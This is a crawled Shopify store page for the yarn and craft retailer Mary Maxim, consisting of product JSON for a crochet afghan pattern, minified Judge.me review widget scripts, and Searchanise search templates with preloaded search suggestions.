questions.\u003c\/span\u003e\u003cbr\u003e\u003c\/p\u003e","published_at":"2021-03-11T06:57:05-05:00","created_at":"2021-03-11T09:12:24-05:00","vendor":"Mary Maxim","type":"Patterns \u0026 Books","tags":["brand_Mary Maxim","fashion_Home Decor","holiday_N\/A","hook-size_N\/A","pattern-cost_Paid Download","pattern-type_Afghan","Patterns  and  Books","Patterns  and  Books: Patterns","Patterns  and  Books: Patterns: Afghan Patterns","project-type_Crochet","published-circa_1990's","size_42\" x 65\"","variation-color_downloadable","yarn-weight_4 Medium Worsted"],"price":299,"price_min":299,"price_max":299,"available":true,"price_varies":false,"compare_at_price":499,"compare_at_price_min":499,"compare_at_price_max":499,"compare_at_price_varies":false,"variants":[{"id":39391028412583,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"PDL16989","requires_shipping":false,"taxable":true,"featured_image":null,"available":true,"name":"Silhouette Afghan Pattern","public_title":null,"options":["Default Title"],"price":299,"weight":0,"compare_at_price":499,"inventory_management":null,"barcode":"","quantity_rule":{"min":1,"max":null,"increment":1},"quantity_price_breaks":[],"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/cdn.shopify.com\/s\/files\/1\/0420\/3118\/6087\/files\/16989.jpg?v=1753813433","\/\/cdn.shopify.com\/s\/files\/1\/0420\/3118\/6087\/files\/16989CROP.jpg?v=1753813440"],"featured_image":"\/\/cdn.shopify.com\/s\/files\/1\/0420\/3118\/6087\/files\/16989.jpg?v=1753813433","options":[{"name":"Title","position":1,"values":["Default Title"]}],"url":"\/products\/silhouette-afghan-pattern","media":[{"alt":null,"id":31565899038887,"position":1,"preview_image":{"aspect_ratio":0.773,"height":1100,"width":850,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0420\/3118\/6087\/files\/16989.jpg?v=1753813433"},"aspect_ratio":0.773,"height":1100,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0420\/3118\/6087\/files\/16989.jpg?v=1753813433","width":850},{"alt":null,"id":31565899399335,"position":2,"preview_image":{"aspect_ratio":0.773,"height":1100,"width":850,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0420\/3118\/6087\/files\/16989CROP.jpg?v=1753813440"},"aspect_ratio":0.773,"height":1100,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0420\/3118\/6087\/files\/16989CROP.jpg?v=1753813440","width":850}],"requires_selling_plan":false,"selling_plan_groups":[]}

--- FILE ---
content_type: text/javascript
request_url: https://cdn.shopify.com/extensions/019b6f19-d7c7-7ca1-89ad-a74ff61adfb5/judgeme-extensions-278/assets/ProgressBar-DD8i1AWL.js
body_size: -55
content:
import{_ as s,f as i,a as e,o as t,e as c,q as a,n}from"./layout-DFV12QHD.js";const d={__name:"ProgressBar",props:{percentage:{type:Number,required:!0,validator:r=>r>=0&&r<=100},indicatorType:{type:String,default:"fill",validator:r=>["fill","dot"].includes(r)},color:{type:String,default:null},trackColor:{type:String,default:null}},setup(r){const o=r,l=i(()=>({"--jm-progress-fill":o.color||"var(--jm-widget-primary-color)","--jm-progress-track":o.trackColor||"color-mix(in srgb, var(--jm-widget-primary-color) 10%, transparent)"}));return(m,p)=>(t(),e("div",{class:n(["jm-progress-bar",{"jm-progress-bar--dot":r.indicatorType==="dot"}]),style:a(l.value)},[r.indicatorType==="fill"?(t(),e("div",{key:0,class:"jm-progress-bar__fill",style:a({width:`${r.percentage}%`})},null,4)):r.indicatorType==="dot"?(t(),e("div",{key:1,class:"jm-progress-bar__indicator",style:a({left:`${r.percentage}%`})},null,4)):c("",!0)],6))}},y=s(d,[["__scopeId","data-v-857aa554"]]);export{y as P};


--- FILE ---
content_type: text/javascript
request_url: https://cdn.shopify.com/extensions/019b6f19-d7c7-7ca1-89ad-a74ff61adfb5/judgeme-extensions-278/assets/review_widget.js
body_size: 3082
content:
import{i as m,r as l,s as h,P as w,Q as u,S as g,c as y}from"./layout-DFV12QHD.js";import{i as S,R as _}from"./review_api-C_mP37mH.js";class R{constructor(e={}){this.apiService=m(e),this.productId=e.productId||null}_buildSearchParams(e){return new URLSearchParams(e)}_isPreview(){const e=window.jdgm||{};return{isPreviewMode:e.widgetPreviewMode!==void 0,isInPreviewIframe:e.shopPreviews,widgetPreviewMode:e.widgetPreviewMode}}async addQuestion(e={}){const{isPreviewMode:t,isInPreviewIframe:i}=this._isPreview();if(t&&i)return Promise.resolve(!0);const r=this.apiService.shopParams||{},n={...e,...r},a=new FormData;for(const[o,d]of Object.entries(n))a.append(o,d);try{return await this.apiService.client.post("api/questions",{body:a})}catch(o){throw new p("Failed to submit question",o)}}async getQuestions(e={}){const{isPreviewMode:t,isInPreviewIframe:i,widgetPreviewMode:r}=this._isPreview(),n=e.productId||this.productId,a=this.apiService.shopParams||{};if(!n)throw new Error("Product ID is required");const o={...e,...a,page:e.page||1,product_id:n,json_request:!0};t&&i&&(o.preview_mode=r);try{const d=this._buildSearchParams(o);return await(await this.apiService.client.get("api/questions/questions_for_widget",{searchParams:d})).json()}catch(d){throw new p("Failed to fetch questions",d)}}}class p extends Error{constructor(e,t=null){super(e),this.name="QnaApiError",this.originalError=t,this.timestamp=new Date().toISOString()}}function P(s={}){return new R(s)}function f(){const s=document.querySelectorAll('script[type="application/ld+json"]'),e=[];return s.forEach(t=>{try{const i=JSON.parse(t.innerHTML);e.push(i)}catch{e.push({})}}),e}function j(){return f().some(e=>e["@type"]==="Product"&&e.aggregateRating)}function A(){const s=f(),e=s.find(i=>i["@type"]==="Product"&&i["@id"]);if(e)return e["@id"];const t=s.filter(i=>i["@graph"]);for(const i of t){const r=i["@graph"].find(n=>n["@type"]==="Product"&&n["@id"]);if(r)return r["@id"]}return null}function b(s,e,t){if(t)return t;const i=A();if(i)return i;const r=document.querySelector("link[rel='canonical']");return r?r.href+"#product":e&&s?.handle?`https://${e}/products/${s.handle}#product`:window.location.pathname+"#product"}function T(){const s=document.querySelectorAll("script[type='application/ld+json']"),e=window.location.pathname+"#product";s.forEach(t=>{if((t.innerHTML.indexOf('"@type": "Product"')>=0||t.innerHTML.indexOf('"@type":"Product"')>=0)&&t.innerHTML.indexOf("@id")===-1)try{const i=JSON.parse(t.innerHTML);i["@type"]==="Product"&&!i["@id"]&&(i["@id"]=e,t.innerHTML=JSON.stringify(i))}catch{const r='     "@id" : "'+e+`",
`,n=`"@type": "Product",
`;t.innerHTML=t.innerHTML.replace(n,n+r)}})}function C({productData:s,reviewData:e,shopDomain:t,settings:i={}}){if(i.jldDisable||i.disable_json_ld||j()||!s||!e)return null;const r=e.number_of_reviews||0,n=e.average_rating;if(r<=0||!n)return null;const a=i.jldProductTitle||s.title,o=b(s,t,i.jldCanonicalUrl);if(!a||!o)return null;const d={"@context":"http://schema.org","@type":"Product","@id":o,name:a,aggregateRating:{"@type":"AggregateRating",ratingValue:parseFloat(n).toFixed(2),reviewCount:r}};return i.enable_json_ld_products&&e.reviews&&Array.isArray(e.reviews)&&e.reviews.length>0&&(d.review=e.reviews.map(c=>({"@type":"Review",reviewRating:{"@type":"Rating",ratingValue:c.rating},author:{"@type":"Person",name:c.reviewer_name||"Anonymous"},reviewBody:c.body||c.title||"",datePublished:c.created_at||c.date}))),d}function F(s,e="jdgm-aggregate-rating-jld"){if(!s)return;const t=document.querySelector(`script.${e}`);t&&t.remove();const i=document.createElement("script");i.className=e,i.type="application/ld+json",i.textContent=JSON.stringify(s),(document.querySelector("body")||document.head).appendChild(i)}class I{constructor(e){this.container=e,this.productId=this.container.dataset.productId,this.widget=null,this.reviewApi=null,this.qnaApi=null,this.filters={},this.reviewData=l({}),this.currentSort=l("created_at"),this.selectedKeyword=l(null),this.activeTab=l(w)}async initialize(){try{const e=window.jdgm?.debugLog||(()=>{});e("[Judge.me Review Widget] Initializing revamp widget for product:",this.productId);let t=this.getReviewDataFromJdgm();const i=t.sort_key||"created_at";this.filters.sort_by=i,this.currentSort.value=i;const r=window.jdgmSettings?.review_widget_reviews_section_theme==="carousel";if(r){const a=window.jdgmSettings?.product_review_widget_per_page||4;this.filters.per_page=a*2}if(this.initializeReviewApi(),this.initializeQnaApi(),t=await this.applyReviewUuidFilter(t),r&&!this.getReviewUuidFromUrl())try{t=await this.reviewApi.fetchReviewsForProduct(this.filters)}catch(a){console.error("Failed to fetch initial carousel reviews:",a)}this.reviewData.value=t;const n=await this.getOtherProductsReviewsData(t);return e("[Judge.me Review Widget] Review data loaded:",{reviewCount:t.reviews?.length||0,averageRating:t.average_rating,totalReviews:t.review_count}),this.container.innerHTML="",this.container.classList.add("jdgm-widget-revamp"),this.container.classList.add("jdgm-review-widget"),this.widget=this.createReviewWidget(this.container,{reviewData:t,productData:{id:this.productId,title:this.container.dataset.productTitle},widgetSettings:{shopReviews:this.container.dataset.shopReviews,shopReviewsCount:parseInt(this.container.dataset.shopReviewsCount,10),emptyState:this.container.dataset.emptyState},otherProductsReviewsData:n,settings:window.jdgmSettings}),this.preloadModalDependencies(),e("[Judge.me Review Widget] ✅ Revamp widget fully initialized and rendered"),this.widget}catch(e){throw console.error("[Judge.me Review Widget] ❌ Failed to initialize revamp widget:",e),e}}initializeReviewApi(){const e=this.productId,t=h();this.reviewApi=S({productId:e,shopDomain:t,platform:jdgmSettings.platform})}initializeQnaApi(){const e=this.productId,t=h();this.qnaApi=P({productId:e,shopDomain:t,platform:jdgmSettings.platform})}getReviewDataFromJdgm(){try{return jdgm.data.reviewWidget[this.productId]}catch(e){return console.error("Failed to access review data from jdgm.data.reviewWidgetRevamp:",e),{}}}getReviewUuidFromUrl(){try{return new URLSearchParams(window.location.search).get("judgeme_review_uuid")}catch(e){return console.warn("Failed to parse URL parameters:",e),null}}async applyReviewUuidFilter(e){const t=this.getReviewUuidFromUrl();if(t){this.filters.review_uuid=t;try{return await this.reviewApi.fetchReviewsForProduct(this.filters)}catch(i){return console.error("Failed to fetch review by UUID:",i),e}finally{delete this.filters.review_uuid}}return e}async getOtherProductsReviewsData(e){let t=null;if((!e.reviews||e.reviews.length===0)&&this.container.dataset.emptyState==="other_products_reviews")try{t=await this.reviewApi.fetchStoreReviews()}catch(r){console.error("Failed to fetch other products reviews:",r)}return t}async handleHistogramClick(e){try{return this.filters.page=1,this.activeTab.value=w,this.filters.filter_rating===e?delete this.filters.filter_rating:this.filters.filter_rating=e,await this.reviewApi.fetchReviewsForProduct(this.filters)}catch(t){throw console.error("Error fetching reviews:",t),t}}async handlePaginationChange(e){try{return this.filters.page=e,this.activeTab.value===u?await this.handleFetchQuestions():await this.fetchReviewsBasedOnActiveTab()}catch(t){throw console.error("Error fetching reviews:",t),t}}async handleCarouselLoadMore(e){try{const t=e+1;this.filters.page=t;const i=window.jdgmSettings?.product_review_widget_per_page||4;return this.filters.per_page=i*2,await this.fetchReviewsBasedOnActiveTab()}catch(t){throw console.error("Error loading more carousel reviews:",t),t}}async handleMediaPreviewChange(e){try{return await this.reviewApi.fetchReviewsForProduct(e)}catch(t){throw console.error("Error fetching reviews:",t),t}}async handleSortChange(e){try{return this.filters.sort_by=e,this.currentSort.value=e,this.filters.page=1,await this.fetchReviewsBasedOnActiveTab()}catch(t){throw console.error("Error fetching reviews:",t),t}}async handleSearchChange(e){try{return this.filters.search=e,this.filters.page=1,await this.fetchReviewsBasedOnActiveTab()}catch(t){throw console.error("Error fetching reviews:",t),t}}preloadModalDependencies(){Promise.all([this.loadReviewModalFunction(),this.loadModalCSS()]).catch(e=>{console.warn("Failed to preload some modal dependencies:",e)})}async handleKeywordSelect(e){try{return this.activeTab.value=w,e===null?(delete this.filters.keyword,this.selectedKeyword.value=null):(this.filters.keyword=e,this.selectedKeyword.value=e),this.filters.page=1,await this.reviewApi.fetchReviewsForProduct(this.filters)}catch(t){throw console.error("Error fetching reviews:",t),t}}async handleCustomAnswerSelect(e){try{const{cf_answer:t,...i}=this.filters;return this.filters={...i,cf_answer:e,page:1},await this.fetchReviewsBasedOnActiveTab()}catch(t){throw console.error("Error fetching reviews:",t),t}}async handleTabChange(e){const{filter_rating:t,cf_answer:i,...r}=this.filters;this.filters={...r,page:1},this.activeTab.value=e,e===g&&(delete this.filters.keyword,this.selectedKeyword.value=null);try{return e===u?await this.handleFetchQuestions():await this.fetchReviewsBasedOnActiveTab()}catch(n){throw console.error("Error fetching data:",n),n}}async handleWriteReview(){try{document.querySelectorAll(".jdgm-review-widget-modal.jdgm-write-review-modal").forEach(i=>i.remove());const e=new window.jdgm._WriteReviewModal(window.jdgm.$);if(await e.setup("jdgm-review-widget-modal",this.productId))e.showModalPage(1);else throw new Error("Failed to setup write review modal")}catch(e){console.error("Error opening write review modal:",e)}}loadReviewModalFunction(){return new Promise((e,t)=>{if(window.jdgm&&window.jdgm.loadScript&&window.jdgm.CDN_HOST){const a=window.jdgm.CDN_HOST+"widget/write_review_modal.js",o=window.jdgm.CDN_HOST+"widget/form.js";window.jdgm.loadScript.requestedUrls&&window.jdgm.loadScript.requestedUrls.indexOf(o)>=0||(window.jdgm.loadScript(a),window.jdgm.loadScript(o))}const i=30;let r=0;const n=()=>{r++,window.jdgm&&window.jdgm.$&&window.jdgm._WriteReviewModal&&typeof window.jdgm.$=="function"?e():r>=i?t(new Error("Judge.me system failed to load")):setTimeout(n,100)};n()})}loadModalCSS(){return new Promise(e=>{if(window.jdgm&&window.jdgm.loadCSS&&window.jdgm.widgetPath){window.jdgm.loadCSS(window.jdgm.widgetPath("form.css")),e();return}if(document.querySelector('link[href*="widget_v3/form.css"]')){e();return}const i=window.jdgm?.CDN_HOST;let r;r=`${i?i.replace(/\/$/,""):""}/widget_v3/form.css`;const a=document.createElement("link");a.rel="stylesheet",a.type="text/css",a.href=r,a.onload=()=>{e()},a.onerror=()=>{console.warn("CSS loading failed, modal will use inline styles"),e()},document.head.appendChild(a)})}async handleVote(e){try{const{reviewUuid:t,voteType:i}=e;return await this.reviewApi.voteOnReview(t,i),{success:!0}}catch(t){console.error("Error voting on review:",t)}}async fetchReviewsBasedOnActiveTab(){return this.activeTab.value===g?(this.filters.review_type="shop-reviews",await this.reviewApi.fetchStoreReviews(this.filters)):this.reviewData.value.number_of_reviews===0&&this.container.dataset.emptyState==="other_products_reviews"?(delete this.filters.review_type,await this.reviewApi.fetchStoreReviews(this.filters)):await this.reviewApi.fetchReviewsForProduct(this.filters)}async handleAddQuestion(e){try{return await this.qnaApi.addQuestion(e)}catch(t){throw t}}async handleFetchQuestions(){return await this.qnaApi.getQuestions(this.filters)}handleUpdateJsonLd(e){try{const t=h(),i={id:this.productId,title:this.container.dataset.productTitle,handle:this.container.dataset.productHandle},r=C({productData:i,reviewData:e,shopDomain:t,settings:window.jdgmSettings});r&&F(r,"jdgm-aggregate-rating-jld"),window.location.pathname.indexOf("/products/")>=0&&T()}catch(t){console.warn("Failed to generate JSON-LD structured data:",t)}}createReviewWidget(e,t){const i=y(_,{...t,currentSort:this.currentSort,selectedKeyword:this.selectedKeyword,activeTab:this.activeTab,onHistogramClick:this.handleHistogramClick.bind(this),onPaginationChange:this.handlePaginationChange.bind(this),onSortChange:this.handleSortChange.bind(this),onSearch:this.handleSearchChange.bind(this),onVote:this.handleVote.bind(this),onWriteReview:this.handleWriteReview.bind(this),onKeywordSelect:this.handleKeywordSelect.bind(this),onCustomAnswerSelect:this.handleCustomAnswerSelect.bind(this),onMediaPreviewChange:this.handleMediaPreviewChange.bind(this),onAddQuestion:this.handleAddQuestion.bind(this),onTabChange:this.handleTabChange.bind(this),onUpdateJsonLd:this.handleUpdateJsonLd.bind(this),onCarouselLoadMore:this.handleCarouselLoadMore.bind(this)});i.config.errorHandler=(n,a,o)=>{console.error("Vue widget error:",n,o)};const r=i.mount(e);return{app:i,componentInstance:r}}}class E{constructor(){this.initialized=!1,this.widgetManagers=new Map,this.CONTAINER_SELECTOR=".jdgm-review-widget[data-entry-point]"}async init(){if(!this.initialized)try{await this.findAndInitializeWidgets(),this.initialized=!0}catch(e){console.error("Failed to initialize Vue widgets from entry point:",e)}}async findAndInitializeWidgets(){const e=document.querySelectorAll(this.CONTAINER_SELECTOR),t=Array.from(e).map(i=>this.initializeWidget(i));await Promise.all(t)}async initializeWidget(e){if(!this.widgetManagers.has(e))try{const t=new I(e);await t.initialize(),this.widgetManagers.set(e,t)}catch(t){console.error("Failed to initialize Vue widget:",t)}}}const v=new E;document.readyState==="loading"?document.addEventListener("DOMContentLoaded",()=>{v.init()}):v.init();


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://searchanise-ef84.kxcdn.com/templates.6Z3O4i0n8G.js
body_size: 2072
content:
Searchanise=window.Searchanise||{};Searchanise.templates={Platform:'shopify',StoreName:'Mary Maxim',PersonalizationEnabled:'N',AutocompleteLayout:'multicolumn_new',AutocompleteStyle:'ITEMS_MULTICOLUMN_LIGHT_NEW',AutocompleteDescriptionStrings:0,AutocompleteSuggestionCount:5,AutocompletePagesCount:0,AutocompleteSuggestOnSearchBoxEmpty:'Y',AutocompleteShowRecent:'Y',AutocompleteShowMoreLink:'Y',AutocompleteIsMulticolumn:'Y',AutocompleteTemplate:'<div class="snize-ac-results-content"><div class="snize-results-html" style="cursor:auto;" id="snize-ac-results-html-container"></div><div class="snize-ac-results-columns"><div class="snize-ac-results-column"><ul class="snize-ac-results-list" id="snize-ac-items-container-1"></ul><ul class="snize-ac-results-list" id="snize-ac-items-container-2"></ul><ul class="snize-ac-results-list" id="snize-ac-items-container-3"></ul><ul class="snize-ac-results-list snize-view-all-container"></ul></div><div class="snize-ac-results-column"><ul class="snize-ac-results-multicolumn-list" id="snize-ac-items-container-4"></ul></div></div></div>',AutocompleteMobileTemplate:'<div class="snize-ac-results-content"><div class="snize-mobile-top-panel"><div class="snize-close-button"><button type="button" class="snize-close-button-arrow"></button></div><form action="#" style="margin: 0px"><div class="snize-search"><input id="snize-mobile-search-input" autocomplete="off" class="snize-input-style snize-mobile-input-style"></div><div class="snize-clear-button-container"><button type="button" class="snize-clear-button" style="visibility: hidden"></button></div></form></div><ul class="snize-ac-results-list" id="snize-ac-items-container-1"></ul><ul class="snize-ac-results-list" id="snize-ac-items-container-2"></ul><ul class="snize-ac-results-list" id="snize-ac-items-container-3"></ul><ul id="snize-ac-items-container-4"></ul><div class="snize-results-html" style="cursor:auto;" id="snize-ac-results-html-container"></div><div class="snize-close-area" id="snize-ac-close-area"></div></div>',AutocompleteItem:'<li class="snize-product ${product_classes}" data-original-product-id="${original_product_id}" id="snize-ac-product-${product_id}"><a aria-label="${autocomplete_aria_label}" href="${autocomplete_link}" class="snize-item" draggable="false"><div class="snize-thumbnail"><img src="${image_link}" class="snize-item-image ${additional_image_classes}" alt="${autocomplete_image_alt}"></div><span class="snize-title">${title}</span><span class="snize-description">${description}</span>${autocomplete_product_code_html}${autocomplete_product_attribute_html}${autocomplete_prices_html}${reviews_html}<div class="snize-labels-wrapper">${autocomplete_in_stock_status_html}${autocomplete_product_discount_label}${autocomplete_product_tag_label}${autocomplete_product_custom_label}</div></a></li>',AutocompleteMobileItem:'<li class="snize-product ${product_classes}" data-original-product-id="${original_product_id}" id="snize-ac-product-${product_id}"><a aria-label="${autocomplete_aria_label}" href="${autocomplete_link}" class="snize-item"><div class="snize-thumbnail"><img src="${image_link}" class="snize-item-image ${additional_image_classes}" alt="${autocomplete_image_alt}"></div><div class="snize-product-info"><span class="snize-title">${title}</span><span class="snize-description">${description}</span>${autocomplete_product_code_html}${autocomplete_product_attribute_html}<div class="snize-ac-prices-container">${autocomplete_prices_html}</div><div class="snize-labels-wrapper">${autocomplete_in_stock_status_html}${autocomplete_product_discount_label}${autocomplete_product_tag_label}${autocomplete_product_custom_label}</div>${reviews_html}</div></a></li>',AutocompleteResultsOrder:["categories","suggestions","pages","products"],ResultsShow:'Y',ResultsStyle:'RESULTS_BIG_PICTURES_NEW',ResultsItemCount:18,ResultsPagesCount:10,ResultsCategoriesCount:10,ResultsDefaultProductImage:'main',ResultsShowProductCode:'Y',ResultsFlipImageOnHover:'N',ResultsEnableInfiniteScrolling:'infinite',ResultsShowCategoryImages:'N',ResultsShowPageImages:'N',ResultsDescriptionStrings:0,ResultsProductsPerRow:3,ResultsColorOptionType:'image',ShowBestsellingSorting:'Y',ShowDiscountSorting:'Y',ReviewsShowRating:'Y',CategorySortingRule:"searchanise",ShopifyMarketsSupport:'Y',ShopifyLocales:{"fr":{"locale":"fr","name":"French","primary":false,"published":true},"es":{"locale":"es","name":"Spanish","primary":false,"published":true},"en":{"locale":"en","name":"English","primary":true,"published":true}},ShopifyRegionCatalogs:{"US":["28796256423"],"BQ":["1512898727"],"ZW":["1512898727"],"ZM":["1512898727"],"ZA":["1512898727"],"YT":["1512898727"],"YE":["1512898727"],"XK":["1512898727"],"WS":["1512898727"],"WF":["1512898727"],"VU":["1512898727"],"VN":["1512898727"],"VG":["1512898727"],"VE":["1512898727"],"VC":["1512898727"],"VA":["1512898727"],"UZ":["1512898727"],"UY":["1512898727"],"UM":["1512898727"],"UG":["1512898727"],"UA":["1512898727"],"TZ":["1512898727"],"TW":["1512898727"],"TV":["1512898727"],"TT":["1512898727"],"TR":["1512898727"],"TO":["1512898727"],"TN":["1512898727"],"TM":["1512898727"],"TL":["1512898727"],"TK":["1512898727"],"TJ":["1512898727"],"TH":["1512898727"],"TG":["1512898727"],"TF":["1512898727"],"TD":["1512898727"],"TC":["1512898727"],"TA":["1512898727"],"SZ":["1512898727"],"SX":["1512898727"],"SV":["1512898727"],"ST":["1512898727"],"SS":["1512898727"],"SR":["1512898727"],"SO":["1512898727"],"SN":["1512898727"],"SM":["1512898727"],"SL":["1512898727"],"SJ":["1512898727"],"SH":["1512898727"],"SG":["1512898727"],"SE":["1512898727"],"SD":["1512898727"],"SC":["1512898727"],"SB":["1512898727"],"SA":["1512898727"],"RW":["1512898727"],"RU":["1512898727"],"RS":["1512898727"],"RO":["1512898727"],"RE":["1512898727"],"QA":["1512898727"],"PY":["1512898727"],"PS":["1512898727"],"PN":["1512898727"],"PM":["1512898727"],"PL":["1512898727"],"PK":["1512898727"],"PH":["1512898727"],"PG":["1512898727"],"PF":["1512898727"],"PE":["1512898727"],"PA":["1512898727"],"OM":["1512898727"],"NU":["1512898727"],"NR":["1512898727"],"NP":["1512898727"],"NO":["1512898727"],"NI":["1512898727"],"NG":["1512898727"],"NF":["1512898727"],"NE":["1512898727"],"NC":["1512898727"],"NA":["1512898727"],"MZ":["1512898727"],"MY":["1512898727"],"MW":["1512898727"],"MV":["1512898727"],"MU":["1512898727"],"MS":["1512898727"],"MR":["1512898727"],"MQ":["1512898727"],"MO":["1512898727"],"MN":["1512898727"],"MM":["1512898727"],"ML":["1512898727"],"MK":["1512898727"],"MG":["1512898727"],"MF":["1512898727"],"ME":["1512898727"],"MD":["1512898727"],"MC":["1512898727"],"MA":["1512898727"],"LY":["1512898727"],"LS":["1512898727"],"LR":["1512898727"],"LK":["1512898727"],"LI":["1512898727"],"LC":["1512898727"],"LB":["1512898727"],"LA":["1512898727"],"KZ":["1512898727"],"KY":["1512898727"],"KW":["1512898727"],"KR":["1512898727"],"KN":["1512898727"],"KM":["1512898727"],"KI":["1512898727"],"KH":["1512898727"],"KG":["1512898727"],"KE":["1512898727"],"JP":["1512898727"],"JO":["1512898727"],"JM":["1512898727"],"JE":["1512898727"],"IS":["1512898727"],"IQ":["1512898727"],"IO":["1512898727"],"IN":["1512898727"],"IM":["1512898727"],"IL":["1512898727"],"ID":["1512898727"],"HU":["1512898727"],"HT":["1512898727"],"HN":["1512898727"],"HK":["1512898727"],"GY":["1512898727"],"GW":["1512898727"],"GT":["1512898727"],"GS":["1512898727"],"GQ":["1512898727"],"GP":["1512898727"],"GN":["1512898727"],"GM":["1512898727"],"GL":["1512898727"],"GI":["1512898727"],"GH":["1512898727"],"GG":["1512898727"],"GF":["1512898727"],"GE":["1512898727"],"GD":["1512898727"],"GA":["1512898727"],"FO":["1512898727"],"FK":["1512898727"],"FJ":["1512898727"],"ET":["1512898727"],"ER":["1512898727"],"EH":["1512898727"],"EG":["1512898727"],"EC":["1512898727"],"DZ":["1512898727"],"DO":["1512898727"],"DM":["1512898727"],"DK":["1512898727"],"DJ":["1512898727"],"CZ":["1512898727"],"CX":["1512898727"],"CW":["1512898727"],"CV":["1512898727"],"CR":["1512898727"],"CO":["1512898727"],"CN":["1512898727"],"CM":["1512898727"],"CL":["1512898727"],"CK":["1512898727"],"CI":["1512898727"],"CH":["1512898727"],"CG":["1512898727"],"CF":["1512898727"],"CD":["1512898727"],"CC":["1512898727"],"CA":["1512898727"],"BZ":["1512898727"],"BY":["1512898727"],"BW":["1512898727"],"BT":["1512898727"],"BS":["1512898727"],"BR":["1512898727"],"BO":["1512898727"],"BN":["1512898727"],"BM":["1512898727"],"BL":["1512898727"],"BJ":["1512898727"],"BI":["1512898727"],"BH":["1512898727"],"BG":["1512898727"],"BF":["1512898727"],"BD":["1512898727"],"BB":["1512898727"],"BA":["1512898727"],"AZ":["1512898727"],"AX":["1512898727"],"AW":["1512898727"],"AR":["1512898727"],"AO":["1512898727"],"AM":["1512898727"],"AL":["1512898727"],"AI":["1512898727"],"AG":["1512898727"],"AF":["1512898727"],"AE":["1512898727"],"AD":["1512898727"],"AC":["1512898727"],"AU":["64270368935"],"GB":["64272433319"],"MX":["64272597159"],"ES":["64272793767"],"SI":["64272793767"],"SK":["64272793767"],"PT":["64272793767"],"NL":["64272793767"],"MT":["64272793767"],"LU":["64272793767"],"LT":["64272793767"],"LV":["64272793767"],"IT":["64272793767"],"IE":["64272793767"],"GR":["64272793767"],"DE":["64272793767"],"FR":["64272793767"],"FI":["64272793767"],"EE":["64272793767"],"CY":["64272793767"],"HR":["64272793767"],"BE":["64272793767"],"AT":["64272793767"],"NZ":["64272990375"]},StickySearchboxShow:'N',PriceSource:'min_variant',ColorsCSS:'.snize-ac-results .snize-description { color: #9D9D9D; }div.snize-ac-results.snize-ac-results-mobile .snize-description { color: #9D9D9D; }.snize-ac-results span.snize-discounted-price { color: #C1C1C1; }.snize-ac-results .snize-attribute { color: #9D9D9D; }.snize-ac-results .snize-sku { color: #9D9D9D; }#snize-search-results-grid-mode span.snize-attribute { color: #888888; }#snize-search-results-list-mode span.snize-attribute { color: #888888; }#snize-search-results-grid-mode span.snize-sku { color: #888888; }#snize-search-results-list-mode span.snize-sku { color: #888888; }',CustomCSS:'.snize-title {font-weight: bold !important; font-size: 1em !important; }.snize-sku {font-size: 1em !important;  }.snize-price-list {font-weight: bold !important;  font-size: 1em !important; }.snize-discounted-price {font-size: 1em !important;  margin: 6px 6px !important;}.snize-ac-results-column .snize-title {font-weight: bold !important; font-size: .8em !important; }.snize-ac-results-column .snize-sku {font-size: .8em !important;  }.snize-ac-results-column .snize-price-list {font-weight: bold !important;  font-size: .8em !important; }.snize-ac-results-column .snize-discounted-price {font-size: .8em !important;  margin: 6px 6px !important;}',IsVoiceSearchEnabled:'Y'}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://searchanise-ef84.kxcdn.com/preload_data.6Z3O4i0n8G.js
body_size: 9370
content:
window.Searchanise.preloadedSuggestions=['crochet kits','free patterns','bernat blanket yarn','to crochet patterns','tissue box cover','plastic canvas','plastic canvas kits','cotton yarn','baby yarn','red heart super saver yarn','sock yarn','christmas crochet','christmas stocking','knit kits','christmas yarn','free crochet patterns','chunky yarn','baby blanket','red heart yarn','big twist','christmas ornaments','prism yarn','sparkle yarn','plastic canvas patterns','crochet patterns','crochet hooks','crochet kits afghans','big twist yarn','crochet afghan patterns','starlette yarn','caron simply soft','red heart','bernat baby blanket yarn','christmas stockings','bernat blanket','bernat yarn','crochet afghan kits','cross stitch','christmas ornament kits','baby blanket kit','premier yarn','mellowspun dk yarn','free patterns afghan','1000 piece puzzles','blanket yarn','knitting patterns','loop yarn','chenille yarn','crochet kit','afghan kits','caron yarn','caron simply soft yarn','plastic canvas tissue box cover kits','baby blanket patterns','knitting needles','starlette sparkle yarn','mary maxim prism yarn','free patterns crochet','halloween yarn','lion brand yarn','sugar and cream cotton yarn','tweed yarn','bulky yarn','crochet books','christmas crochet kits','crochet afghans','mosaic crochet','premier puzzle yarn','diamond art','ornament kits','latch hook','tissue box','knit christmas stocking patterns','variegated yarn','stocking pattern','bag o day yarn','velvet yarn','persian tiles','bag o day','lion brand','scrubby yarn','christmas tree','tonal hues','dk yarn','plastic canvas kit','free knit patterns','wool yarn','granny square','cat afghan','green yarn','crochet blanket kit','afghan patterns','crochet thread','crochet baby blanket kit','advent calendar','premier parfait chunky','baby afghans','marvelous chunky yarn','afghan kit','crochet afghan','amigurumi kits','premier basix','ombré yarn','caron cakes','titan bulky weight yarn','crochet afghan kit','christmas crochet patterns','christmas puzzles','plastic canvas pattern books','circular knitting needles','christmas plastic canvas','2027 felt sequin calendars','lily sugar n cream','mosaic crochet pattern','mystery box of yarn','ornament kit','cardigan pattern','christmas patterns','christmas stocking kits','vintage cardigan pattern','anti pilling yarn','crochet baby blanket','blanket kit','worsted weight yarn','bernat velvet yarn','christmas crafts','vintage patterns','free patterns for baby','mellowspun yarn','felt kits','bernat baby yarn','doll patterns','100% cotton yarn','2026 felt sequin calendars','all embroidery kits','knit afghan patterns','purple yarn','free shipping','knitting kits','orange yarn','safety eyes','big twist value yarn','crochet blanket patterns','counted cross stitch','baby blanket pattern','crochet christmas tree','puzzle yarn','mosaic crochet kit','red heart stripes','wool ease yarn','bernat softee chunky','ombre yarns','sport weight yarn','counted cross stitch kits','christmas kits','to crochet patterns afghan','crochet baby afghans','cat crochet','clearance yarn','crochet hook','mary maxim starlette yarn','bamboo yarn','plastic canvas christmas','lily sugar and cream yarn','beaded ornament kits','free crochet afghan patterns','plastic canvas yarn','crochet pattern','snowman crochet','cat crochet patterns','bead kits','red heart super 